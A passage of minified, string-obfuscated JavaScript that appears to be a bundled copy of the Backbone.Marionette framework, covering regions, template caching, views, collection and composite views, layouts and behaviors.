e=e||{},this.triggerMethod(S("/RTT\\FP\fS]JNISD"),e),this.triggerMethod(S("(MOXX_AV"),e),this.stopListening(),this},triggerMethod:o.triggerMethod,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.Region=o.Object.extend({constructor:function(e){if(this.options=e||{},this.el=this.getOption(S(".J\\")),this.el=this.el instanceof t.$?this.el[0]:this.el,!this.el)throw new o.Error({name:S("-`@u]wAFZD"),message:S("7yW\x1a\x19YQ\x1c\x1f-417d'#g;9/(%+'*4q4<&u7w*<=233p")});this.$el=this.getEl(this.el),o.Object.call(this,e)},show:function(e,t){if(this._ensureElement()){this._ensureViewIsIntact(e),o.MonitorDOMRefresh(e);var i=t||{},r=e!==this.currentView,s=!!i.preventDestroy,a=!!i.forceShow,l=!!this.currentView,u=r&&!s,c=r||a;if(l&&this.triggerMethod(S("C&  (:,p8;,>\0%%"),this.currentView,this,t),this.currentView&&r&&delete this.currentView._parent,u?this.empty():l&&c&&this.currentView.off(S("\x15rrkmhte"),this.empty,this),c){e.once(S("\x13ppecjvc"),this.empty,this),e._parent=this,this._renderView(e),l&&this.triggerMethod(S("5TR^VH^\x06NI^0"),e,this,t),this.triggerMethod(S("\x16u}\x7fuiy'mwOV"),e,this,t),o.triggerMethodOn(e,S("#F@@HZL\x10XDBY"),e,this,t),l&&this.triggerMethod(S("+_ZO_\x7fDF"),this.currentView,this,t);var d=o.isNodeAttached(this.el),f=[],h=n.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},i);return d&&h.triggerBeforeAttach&&(f=this._displayedViews(e),this._triggerAttach(f,S("!@FBJTB\x12"))),this.attachHtml(e),this.currentView=e,d&&h.triggerAttach&&(f=this._displayedViews(e),this._triggerAttach(f)),l&&this.triggerMethod(S(";OJ_O"),e,this,t),this.triggerMethod(S(":HTRI"),e,this,t),o.triggerMethodOn(e,S(":HTRI"),e,this,t),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(e,t){var i=(t||"")+S("2R@AWTP");n.each(e,function(e){o.triggerMethodOn(e,i,e,this)},this)},_displayedViews:function(e){return n.union([e],n.result(e,S("5iP]Mt^OI[[\x16('47"))||[])},_renderView:function(e){e.supportsRenderLifecycle||o.triggerMethodOn(e,S("4WSQWK_\x01NXP[%3"),e),e.render(),e.supportsRenderLifecycle||o.triggerMethodOn(e,S("7J\\T_YO"),e)},_ensureElement:function(){if(n.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),!this.$el||0===this.$el.length){if(this.getOption(S("%GKDF]fE^]F^Vw_")))return!1;throw new o.Error(S("\x15Wy8;\x7fw>=")+this.$el.selector+S("\x123y`ec8|broi>vN\x01fli"))}return!0},_ensureViewIsIntact:function(e){if(!e)throw new o.Error({name:S("\rXfuf\\|`Cw{q}"),message:S('9nSY\x1dHV%6b3%65",i#8l8 +57;=11v66=z/48,:\x06\x0e\x10\x06D\f\b\x11\t\x05\x03\x0fBM7\0\x05Q\x1f\x06\x07\x01V\x07\x19\n\t[\x1d]\b\x16ev"jjvrffjo+xb.|x~e=')});if(e.isDestroyed)throw new o.Error({name:S("\x15@~}n^~oilpYDFfVWIU"),message:S("\x19Lryj>7CHF\x19\x04\x07")+e.cid+S("\x1982<u\x7fl\0@NQADB^\bKONB\rJJCE@\\MPR\x17YW^\x1b_\\PQ/5b!!e34--d")})},getEl:function(e){return t.$(e,o._getValue(this.options.parentEl,this))},attachHtml:function(e){this.$el.contents().detach(),this.el.appendChild(e.el)},empty:function(e){var t=this.currentView,n=e||{},i=!!n.preventDestroy;return t?(t.off(S(".KUBFA[L"),this.empty,this),this.triggerMethod(S('A &"*4"r,\';84'),t),i||this._destroyView(),this.triggerMethod(S("%CJX]S"),t),delete this.currentView,i&&this.$el.contents().detach(),this):this},_destroyView:function(){var e=this.currentView;e.isDestroyed||(e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("\x15tr~vh~&y{lTSMZ"),e),e.destroy?e.destroy():(e.remove(),e.isDestroyed=!0),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("0UW@@GYN"),e))},attachView:function(e){return this.currentView&&delete this.currentView._parent,e._parent=this,this.currentView=e,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(e,t){if(n.isString(e))return this._buildRegionFromSelector(e,t);if(e.selector||e.el||e.regionClass)return this._buildRegionFromObject(e,t);if(n.isFunction(e))return this._buildRegionFromRegionClass(e);throw new o.Error({message:S("\x1cTsoRNRFV\x05TBO@EE\fNAAVXUFFTB^WW\x1aOEM[\x11"),url:S('"NEWOHFL^_I\x03\\JWX]]\x1a]BZT\x1aH^[TQQm"--",!2:(>"##c;)!7 ')})},_buildRegionFromSelector:function(e,t){return new t({el:e})},_buildRegionFromObject:function(e,t){var i=e.regionClass||t,r=n.omit(e,S('E5"$,)?#?'),S(">M%&+,*\x06*&;:"));return e.selector&&!r.el&&(r.el=e.selector),new i(r)},_buildRegionFromRegionClass:function(e){return new e}}),o.RegionManager=o.Controller.extend({constructor:function(e){this._regions={},this.length=0,o.Controller.call(this,e),this.addRegions(this.getOption(S("D7# !&$8")))},addRegions:function(e,t){return e=o._getValue(e,this,arguments),n.reduce(e,function(e,i,r){return n.isString(i)&&(i={selector:i}),i.selector&&(i=n.defaults({},i,t)),e[r]=this.addRegion(r,i),e},{},this)},addRegion:function(e,t){var n;return n=t instanceof o.Region?t:o.Region.buildRegion(t,o.Region),this.triggerMethod(S("/RTT\\FP\fV\\]\0IYZWP."),e,n),n._parent=this,this._store(e,n),this.triggerMethod(S("\x0entu(aqr\x7fxv"),e,n),n},get:function(e){return this._regions[e]},getRegions:function(){return n.clone(this._regions)},removeRegion:function(e){var t=this._regions[e];return this._remove(e,t),t},removeRegions:function(){var e=this.getRegions();return n.each(this._regions,function(e,t){this._remove(t,e)},this),e},emptyRegions:function(){var e=this.getRegions();return n.invoke(e,S("!GNTQ_")),e},destroy:function(){return this.removeRegions(),o.Controller.prototype.destroy.apply(this,arguments)},_store:function(e,t){this._regions[e]||this.length++,this._regions[e]=t},_remove:function(e,t){this.triggerMethod(S('A &"*4"r;/&#;+u"45:;;'),e,t),t.empty(),t.stopListening(),delete t._parent,delete this._regions[e],this.length--,this.triggerMethod(S("@3'.+3#}:,-\"##"),e,t)}}),o.actAsCollection(o.RegionManager.prototype,S("\x18Fh~{tqqS")),o.TemplateCache=function(e){this.templateId=e},n.extend(o.TemplateCache,{templateCaches:{},get:function(e,t){var n=this.templateCaches[e];return n||(n=new o.TemplateCache(e),this.templateCaches[e]=n),n.load(t)},clear:function(){var e,t=n.toArray(arguments),i=t.length;if(i>0)for(e=0;e<i;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),n.extend(o.TemplateCache.prototype,{load:function(e){if(this.compiledTemplate)return this.compiledTemplate;var t=this.loadTemplate(this.templateId,e);return this.compiledTemplate=this.compileTemplate(t,e),this.compiledTemplate},loadTemplate:function(e,n){var i=t.$(e);if(!i.length)throw new o.Error({name:S("9tThXSO, 6&\x0174(:"),message:S("\x11Q|ayr7vvn;ztp{\0UGNTIGSM\x13\n\t")+e+'"'});return i.html()},compileTemplate:function(e,t){return n.template(e,t)}}),o.Renderer={render:function(e,t){if(!e)throw new o.Error({name:S("\x16C}tjw}i{QOUdLQKBbZ[EY"),message:S("*hMC@@D\x11@VZQSE\x18MR^\x1cI[R0-#7!e5.&*/k%9=o60> 1yv9-56{3/~*\x0e\x05\x07\x05\r\v\x03\x03F")});return(n.isFunction(e)?e:o.TemplateCache.get(e))(t)}},o.View=t.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(e){this.render=n.bind(this.render,this),e=o._getValue(e,this),this.options=n.extend({},n.result(this,S("C+52.''9")),e),this._behaviors=o.Behaviors(this),t.View.call(this,this.options),o.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption(S('"WAHVKI]O'))},serializeModel:function(e){return e.toJSON.apply(e,n.rest(arguments))},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("1FVYEZVL\\r^PM[M3"));return t=o._getValue(t,this),n.extend(e,t)},normalizeUIKeys:function(e){var t=n.result(this,S("4jC^zPT_USYL"));return o.normalizeUIKeys(e,t||n.result(this,S("@4+")))},normalizeUIValues:function(e,t){var i=n.result(this,S("A7*")),r=n.result(this,S("%yRAkCEHD@HC"));return o.normalizeUIValues(e,r||i,t)},configureTriggers:function(){if(this.triggers){var e=this.normalizeUIKeys(n.result(this,S('A61-"!"::')));return n.reduce(e,function(e,t,n){return e[n]=this._buildViewTrigger(t),e},{},this)}},delegateEvents:function(e){return this._delegateDOMEvents(e),
this.bindEntityEvents(this.model,this.getOption(S("\x0f}~vvxP`rvmi"))),this.bindEntityEvents(this.collection,this.getOption(S("\x11q|xystlpuuYk{qTR"))),n.each(this._behaviors,function(e){e.bindEntityEvents(this.model,e.getOption(S("\x11\x7f|ppzRn|too"))),e.bindEntityEvents(this.collection,e.getOption(S("3WZZ[]ZNRSS{I%/60")))},this),this},_delegateDOMEvents:function(e){var i=o._getValue(e||this.events,this);i=this.normalizeUIKeys(i),n.isUndefined(e)&&(this.events=i);var r={},s=n.result(this,S("\x1b~xv~VHMQaSCI\\Z"))||{},a=this.configureTriggers(),l=n.result(this,S("\rljxpdz{gBeq~}~nn"))||{};n.extend(r,s,i,a,l),t.View.prototype.delegateEvents.call(this,r)},undelegateEvents:function(){return t.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption(S("9WTXXRz6$,77"))),this.unbindEntityEvents(this.collection,this.getOption(S("\fnac|tqg}zxRn|too"))),n.each(this._behaviors,function(e){e.unbindEntityEvents(this.model,e.getOption(S("+ABJJ\\tDVZAE"))),e.unbindEntityEvents(this.collection,e.getOption(S("E%($%/(8$!!\x15'7= &")))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new o.Error({name:S("B\x15- 1\x03-:>9#4++\x15# <&"),message:S("1dZQB\x16\x1f[P^\x01\x1c\x1f")+this.cid+S("\x121=5~vk9{wnx\x7f{Y\x01@FAK\x06CMZ^YCTKK\x10P\\W\x14VWYVVN\x1b^X\x1eJ3$&m")})},destroy:function(){if(this.isDestroyed)return this;var e=n.toArray(arguments);return this.triggerMethod.apply(this,[S("2QQSYE]\x03^^OILP9")].concat(e)),this.isDestroyed=!0,this.triggerMethod.apply(this,[S("$ACT\\[ER")].concat(e)),this.unbindUIElements(),this.isRendered=!1,this.remove(),n.invoke(this._behaviors,S("%BB[]XDU"),e),this},bindUIElements:function(){this._bindUIElements(),n.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=n.result(this,S("\x10NgzV|xsqw}h"));this.ui={},n.each(e,function(e,t){this.ui[t]=this.$(e)},this)}},unbindUIElements:function(){this._unbindUIElements(),n.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(n.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(e){var t=n.defaults({},e,{preventDefault:!0,stopPropagation:!0}),i=n.isObject(e)?t.event:e;return function(e){e&&(e.preventDefault&&t.preventDefault&&e.preventDefault(),e.stopPropagation&&t.stopPropagation&&e.stopPropagation());var n={view:this,model:this.model,collection:this.collection};this.triggerMethod(i,n)}},setElement:function(){var e=t.View.prototype.setElement.apply(this,arguments);return n.invoke(this._behaviors,S("\x17hkuceKwzWqPLT@TSALY"),this),e},triggerMethod:function(){var e=o._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],n.rest(arguments)),e},_triggerEventOnBehaviors:function(e){for(var t=o._triggerMethod,n=this._behaviors,i=0,r=n&&n.length;i<r;i++)t(n[i],e)},_triggerEventOnParentLayout:function(e,t){var i=this._parentLayoutView();if(i){var r=o.getOption(i,S("$FNNDM|BIZkYU_FcFPP^@")),s=r+":"+e,a=[this].concat(t);o._triggerMethod(i,s,a);var l=o.getOption(i,S("\fnff|uWeq{bd"));l=o._getValue(l,i);var u=i.normalizeMethods(l);u&&n.isFunction(u[e])&&u[e].apply(i,a)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var e=this._getImmediateChildren();return e.length?n.reduce(e,function(e,t){return t._getNestedViews?e.concat(t._getNestedViews()):e},e):e},_parentLayoutView:function(){for(var e=this._parent;e;){if(e instanceof o.LayoutView)return e;e=e._parent}},normalizeMethods:o.normalizeMethods,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.ItemView=o.View.extend({constructor:function(){o.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var e=[this.model||this.collection];return arguments.length&&e.push.apply(e,arguments),this.model?this.serializeModel.apply(this,e):{items:this.serializeCollection.apply(this,e)}},serializeCollection:function(e){return e.toJSON.apply(e,n.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("'JLLD^H\x14]U_VVF"),this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod(S("4GSY\\\\H"),this),this},_renderTemplate:function(){var e=this.getTemplate();if(!1!==e){if(!e)throw new o.Error({name:S(":nRY[Y)/''\x10 +7$(>.\t?< \""),message:S("\nHmc``d1`vzqse8mr~<i{rPMCWA\x05UNFJO\vEY\x0eFC\x11\\FXY\x16XJ\x19OUXXXV.$&m")});var t=this.mixinTemplateHelpers(this.serializeData()),n=o.Renderer.render(e,t,this);return this.attachElContent(n),this}},attachElContent:function(e){return this.$el.html(e),this}}),o.CollectionView=o.View.extend({childViewEventPrefix:S("\x19ysuqziIDU"),sort:!0,constructor:function(e){this.once(S("\x13fpxs}k"),this._initialEvents),this._initChildViewStorage(),o.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var e,t=this._isShown&&o.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S("\x1b~xxpRD\x18PLJQ")),t&&this._triggerBeforeAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("0SWU[GS\rYMNZ_U"))),this.attachBuffer(this,this._createBuffer()),t&&this._triggerAttach&&(e=this._getNestedViews(),this._triggerMethodMany(e,this,S("\x12r`awtp"))),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,S(";OUQH")),this.initRenderBuffer()},_triggerMethodMany:function(e,t,i){var r=n.drop(arguments,3);n.each(e,function(e){o.triggerMethodOn.apply(e,[e,i,e,t].concat(r))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S('"B@A'),this._onCollectionAdd),this.listenTo(this.collection,S("\x0e}u|}eq"),this._onCollectionRemove),this.listenTo(this.collection,S("\r|jctf"),this.render),this.getOption(S("\x1borlk"))&&this.listenTo(this.collection,S("%UHZ]"),this._sortViews))},_onCollectionAdd:function(e,t,i){var r=void 0!==i.at&&(i.index||t.indexOf(e));if((this.getOption(S(":]UQJZ2"))||!1===r)&&(r=n.indexOf(this._filteredSortedModels(r),e)),this._shouldAddChild(e,r)){this.destroyEmptyView();var o=this.getChildView(e);this.addChild(e,o,r)}},_onCollectionRemove:function(e){var t=this.children.findByModel(e);this.removeChildView(t),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(e){o.triggerMethodOn(e,S("\foki\x7fcw)g}y`"),e)})},_onShowCalled:function(){this.children.each(function(e){o.triggerMethodOn(e,S("\x1ahtri"),e)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("1PVRZDR\x02K_UXXL"),this),this._renderChildren(),this.isRendered=!0,this.triggerMethod(S("([OEHH\\"),this),this},reorder:function(){var e=this.children,t=this._filteredSortedModels();if(!t.length&&this._showingEmptyView)return this;if(n.some(t,function(t){return!e.findByModel(t)}))this.render();else{var i=n.map(t,function(t,n){var i=e.findByModel(t);return i._index=n,i.el}),r=e.filter(function(e){return!n.contains(i,e.el)});this.triggerMethod(S("(KOMC_K\x15BT]APPD")),this._appendReorderedChildren(i),n.each(r,this.removeChildView,this),this.checkEmpty(),this.triggerMethod(S("C6 )5,,8"))}},resortView:function(){o.getOption(this,S(";NXQM$$0\f*\x16)5<"))?this.reorder():this.render()},_sortViews:function(){var e=this._filteredSortedModels();n.find(e,function(e,t){var n=this.children.findByModel(e);return!n||n._index!==t},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(e){this.$el.append(e)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("8[_]SO[\x052$,'!7|$'%&./9' >"),this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod(S("?2$,'!7|$'%&./9' >"),this),this.children.isEmpty()&&this.getOption(S("\x1c{wsTDP"))&&this.showEmptyView())},showCollection:function(){var e,t=this._filteredSortedModels();n.each(t,function(t,n){e=this.getChildView(t),this.addChild(t,e,n)},this)},_filteredSortedModels:function(e){var t=this.getViewComparator(),i=this.collection.models;if(e=Math.min(Math.max(e,0),i.length-1),t){var r;e&&(r=i[e],i=i.slice(0,e).concat(i.slice(e+1))),i=this._sortModelsBy(i,t),r&&i.splice(e,0,r)}return this.getOption(S("\x14s\x7f{l|h"))&&(i=n.filter(i,function(e,t){return this._shouldAddChild(e,t)},this)),i},_sortModelsBy:function(e,t){return"string"==typeof t?n.sortBy(e,function(e){return e.get(t)},this):1===t.length?n.sortBy(e,t,this):e.sort(n.bind(t,this))},showEmptyView:function(){var e=this.getEmptyView();if(e&&!this._showingEmptyView){this.triggerMethod(S('E$".&8.v?+!44 i18&#!')),this._showingEmptyView=!0;var n=new t.Model;this.addEmptyView(n,e),this.triggerMethod(S("\x1bnxp{ES\x18FIUR^"))}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod(S("!@FBJTB\x12[OFC[K\x15U\\BGM")),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod(S("!PFIJPB\x12LG[XT")))},getEmptyView:function(){return this.getOption(S("=[R05;\x15- 1"))},addEmptyView:function(e,t){var i,r=this._isShown&&!this.isBuffering&&o.isNodeAttached(this.el),s=this.getOption(S("\x14p{gl`LryjQoTHMMW"))||this.getOption(S('"@LLJC~@O\\c]ZF__A'));n.isFunction(s)&&(s=s.call(this,e,this._emptyViewIndex));var a=this.buildChildView(e,t,s);a._parent=this,this.proxyChildEvents(a),a.once(S("7J\\T_YO"),function(){this._isShown&&o.triggerMethodOn(a,S("B!!#)5-s9##:"),a),r&&this._triggerBeforeAttach&&(i=this._getViewAndNested(a),this._triggerMethodMany(i,this,S("(KOMC_K\x15QEFRW]")))},this),this.children.add(a),this.renderChildView(a,this._emptyViewIndex),r&&this._triggerAttach&&(i=this._getViewAndNested(a),this._triggerMethodMany(i,this,S("!CWPDEO"))),this._isShown&&o.triggerMethodOn(a,S("\f~f`g"),a)},getChildView:function(e){var t=this.getOption(S("6TPPV_jT[H"));if(!t)throw new o.Error({name:S("\x1aUs^vvLEtJARcUZFX"),message:S("3u\x15\x14TPPV_jT[Hba/671f%-i9;).')946")});return t},addChild:function(e,t,n){var i=this.getOption(S('?#)+/ \x13/"?\x06:?%" <'));i=o._getValue(i,this,[e,n]);var r=this.buildChildView(e,t,i);return this._updateIndices(r,!0,n),this.triggerMethod(S("\x1e}EGMQA\x1fGCL\x13ICEAJ"),r),this._addChildView(r,n),this.triggerMethod(S("\fljk*rzzxq"),r),r._parent=this,r},_updateIndices:function(e,t,n){this.getOption(S("?3.07"))&&(t&&(e._index=n),this.children.each(function(n){n._index>=e._index&&(n._index+=t?1:-1)}))},_addChildView:function(e,t){var n,i=this._isShown&&!this.isBuffering&&o.isNodeAttached(this.el);this.proxyChildEvents(e),e.once(S("@3'-  4"),function(){this._isShown&&!this.isBuffering&&o.triggerMethodOn(e,S("8[_]SO[\x053)-4"),e),i&&this._triggerBeforeAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("\x1e}EGMQA\x1fGS\\HIC")))},this),this.children.add(e),this.renderChildView(e,t),i&&this._triggerAttach&&(n=this._getViewAndNested(e),this._triggerMethodMany(n,this,S("E'3<()#"))),this._isShown&&!this.isBuffering&&o.triggerMethodOn(e,S("\x10bz|c"),e)},renderChildView:function(e,t){return e.supportsRenderLifecycle||o.triggerMethodOn(e,S("\x14wsqwk\x7f!nxp{ES"),e),e.render(),e.supportsRenderLifecycle||o.triggerMethodOn(e,S(":IYSZZ2"),e),this.attachHtml(this,e,t),e},buildChildView:function(e,t,i){var r=n.extend({model:e},i),s=new t(r);return o.MonitorDOMRefresh(s),s},removeChildView:function(e){return e?(this.triggerMethod(S(".MUW]AQ\x0fDRUVL^\x06^VV,%"),e),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("\x18{\x7f}so{%DDQWVJ_"),e),e.destroy?e.destroy():e.remove(),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("9^^OILP9"),e),delete e._parent,this.stopListening(e),this.children.remove(e),this.triggerMethod(S("0CW^[CS\r[QSWX"),e),this._updateIndices(e,!1),e):e},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(e,t){e.$el.append(t)},_createBuffer:function(){var e=document.createDocumentFragment();return n.each(this._bufferedChildren,function(t){e.appendChild(t.el)}),e},attachHtml:function(e,t,n){e.isBuffering?e._bufferedChildren.splice(n,0,t):e._insertBefore(t,n)||e._insertAfter(t)},_insertBefore:function(e,t){var n;return this.getOption(S("@2-10"))&&t<this.children.length-1&&(n=this.children.find(function(e){return e._index===t+1})),!!n&&(n.$el.before(e.el),!0)},_insertAfter:function(e){this.$el.append(e.el)},_initChildViewStorage:function(){this.children=new t.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod(S("\x13vppxj| \x7fynjmOX\x18@KIJBK]CDB")),this.destroyChildren({checkEmpty:!1}),this.triggerMethod(S('<Y[L43-:~&)+$,)?%" ')),o.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(e){var t=e||{},i=!0,r=this.children.map(n.identity);return n.isUndefined(t.checkEmpty)||(i=t.checkEmpty),this.children.each(this.removeChildView,this),i&&this.checkEmpty(),r},_shouldAddChild:function(e,t){var i=this.getOption(S("&AAE^N^"));return!n.isFunction(i)||i.call(this,e,t,this.collection)},proxyChildEvents:function(e){var t=this.getOption(S("4V^^T]lRYJ{I%/6\x136  .0"));this.listenTo(e,S("&FDE"),function(){var i=n.toArray(arguments),r=i[0],o=this.normalizeMethods(n.result(this,S("'KACGHhXJ^EA")));i[0]=t+":"+r,i.splice(1,0,e),void 0!==o&&n.isFunction(o[r])&&o[r].apply(this,i.slice(1)),this.triggerMethod.apply(this,i)})},_getImmediateChildren:function(){return n.values(this.children._views)},_getViewAndNested:function(e){return[e].concat(n.result(e,S("\x11MtqaXrkm\x7f\x7fJt{hS"))||[])},getViewComparator:function(){return this.getOption(S("#RLCPkFG[M_O[_C"))}}),o.CompositeView=o.CollectionView.extend({constructor:function(){o.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,S("(HNO"),this._onCollectionAdd),this.listenTo(this.collection,S(".]U\\]EQ"),this._onCollectionRemove),this.listenTo(this.collection,S(",_K\\UE"),this._renderChildren),this.getOption(S("\x14fyel"))&&this.listenTo(this.collection,S("\x11a|fa"),this._sortViews))},getChildView:function(e){return this.getOption(S("5U_QU^mUXI"))||this.constructor},serializeData:function(){var e={};return this.model&&(e=n.partial(this.serializeModel,this.model).apply(this,arguments)),e},render:function(){return this._ensureViewIsIntact(),this._isRendering=!0,this.resetChildViewContainer(),this.triggerMethod(S("D'#!';/q>( +5#"),this),this._renderTemplate(),this._renderChildren(),this._isRendering=!1,this.isRendered=!0,this.triggerMethod(S("\x13fpxs}k"),this),this},_renderChildren:function(){(this.isRendered||this._isRendering)&&o.CollectionView.prototype._renderChildren.call(this)},_renderTemplate:function(){var e={};e=this.serializeData(),e=this.mixinTemplateHelpers(e),this.triggerMethod(S("0SWU[GS\rJ\\T_YO\x04K%,2/%1#"));var t=this.getTemplate(),n=o.Renderer.render(t,e,this);this.attachElContent(n),this.bindUIElements(),this.triggerMethod(S('\x11`vzqse"m\x7fvlq\x7fkE'))},attachElContent:function(e){return this.$el.html(e),this},attachBuffer:function(e,t){this.getChildViewContainer(e).append(t)},_insertAfter:function(e){this.getChildViewContainer(this,e).append(e.el)},_appendReorderedChildren:function(e){this.getChildViewContainer(this).append(e)},getChildViewContainer:function(e,t){if(e.$childViewContainer)return e.$childViewContainer;var n,i=o.getOption(e,S("\fnff|uDzqbUxvm{rrxl"));if(i){var r=o._getValue(i,e);if(n="@"===r.charAt(0)&&e.ui?e.ui[r.substr(4)]:e.$(r),n.length<=0)throw new o.Error({name:S("\vOegctG{vcVyylxsuyoSvSRKMC`TUG["),message:S(';hU[\x1f31\' -#/",ih($$"+\x0687$\x17:8#904>.\x7f~(\x01\x12B\r\v\x11F\x01\x07\x1c\x04\x0fVM')+e.childViewContainer})}else n=e.$el;return e.$childViewContainer=n,n},resetChildViewContainer:function(){this.$childViewContainer&&(this.$childViewContainer=void 0)}}),o.LayoutView=o.ItemView.extend({regionClass:o.Region,options:{destroyImmediate:!1},childViewEventPrefix:S("\x1e|HHNGRLCP"),constructor:function(e){e=e||{},this._firstRender=!0,this._initializeRegions(e),o.ItemView.call(this,e)},render:function(){return this._ensureViewIsIntact(),this._firstRender?this._firstRender=!1:this._reInitializeRegions(),o.ItemView.prototype.render.apply(this,arguments)},destroy:function(){return this.isDestroyed?this:(!0===this.getOption(S("%BB[]XDUdCBUU[R@P"))&&this.$el.remove(),this.regionManager.destroy(),o.ItemView.prototype.destroy.apply(this,arguments))},showChildView:function(e,t,i){var r=this.getRegion(e);return r.show.apply(r,n.rest(arguments))},getChildView:function(e){return this.getRegion(e).currentView},addRegion:function(e,t){var n={};return n[e]=t,this._buildRegions(n)[e]},addRegions:function(e){return this.regions=n.extend({},this.regions,e),this._buildRegions(e)},removeRegion:function(e){return delete this.regions[e],this.regionManager.removeRegion(e)},getRegion:function(e){return this.regionManager.get(e)},getRegions:function(){return this.regionManager.getRegions()},_buildRegions:function(e){var t={regionClass:this.getOption(S("\x11`vs|yy[u{ho")),parentEl:n.partial(n.result,this,S("\x10t~"))};return this.regionManager.addRegions(e,t)},_initializeRegions:function(e){var t;this._initRegionManager(),t=o._getValue(this.regions,this,[e])||{};var i=this.getOption.call(e,S("\x18k\x7f|urpl"));i=o._getValue(i,this,[e]),n.extend(t,i),t=this.normalizeUIValues(t,[S("'[LFNOYA]"),S("\x18|v")]),this.addRegions(t)},_reInitializeRegions:function(){this.regionManager.invoke(S("/BTAV@"))},getRegionManager:function(){return new o.RegionManager},_initRegionManager:function(){this.regionManager=this.getRegionManager(),this.regionManager._parent=this,this.listenTo(this.regionManager,S("\x1fBDDLV@\x1cFLM\x10YIJG@^"),function(e){this.triggerMethod(S("4WSQWK_\x01]YZ\x052$%*++"),e)}),this.listenTo(this.regionManager,S("\x1c|z{\x1aSGDMJH"),function(e,t){this[e]=t,this.triggerMethod(S("0PVW\x0eGSPQVT"),e,t)}),this.listenTo(this.regionManager,S("\x1fBDDLV@\x1cUMDE]I\x17\\JWX]]"),function(e){this.triggerMethod(S('B!!#)5-s8.!"8*j#74=:8'),e)}),this.listenTo(this.regionManager,S("\v~hc`ft(aqr\x7fxv"),function(e,t){delete this[e],this.triggerMethod(S("\x16e}tumy'lzGHMM"),e,t)})},_getImmediateChildren:function(){return n.chain(this.regionManager.getRegions()).pluck(S("\vox|}u\x7ffE}pa")).compact().value()}}),o.Behavior=o.Object.extend({constructor:function(e,t){this.view=t,this.defaults=n.result(this,S("2WQSWBTMI"))||{},this.options=n.extend({},this.defaults,e),this.ui=n.extend({},n.result(t,S("5C^")),n.result(this,S("\x11gz"))),o.Object.apply(this,arguments)},$:function(){return this.view.$.apply(this.view,arguments)},destroy:function(){return this.stopListening(),this},proxyViewProperties:function(e){this.$el=e.$el,this.el=e.el}}),o.Behaviors=function(e,t){function n(e,i){return t.isObject(e.behaviors)?(i=n.parseBehaviors(e,i||t.result(e,S("$GCOI_CD^^"))),n.wrap(e,i,t.keys(s)),i):{}}function i(e,t){this._view=e,this._behaviors=t,this._triggers={}}function r(e){return e._uiBindings||e.ui}var o=/^(\S+)\s*(.*)$/,s={behaviorTriggers:function(e,t){return new i(this,t).buildBehaviorTriggers()},behaviorEvents:function(n,i){var s={};return t.each(i,function(n,i){var a={},l=t.clone(t.result(n,S("+I[KADB")))||{};l=e.normalizeUIKeys(l,r(n));var u=0;t.each(l,function(e,r){var s=r.match(o),l=s[1]+"."+[this.cid,i,u++," "].join(""),c=s[2],d=l+c,f=t.isFunction(e)?e:n[e];f&&(a[d]=t.bind(f,n))},this),s=t.extend(s,a)},this),s}};return t.extend(n,{behaviorsLookup:function(){throw new 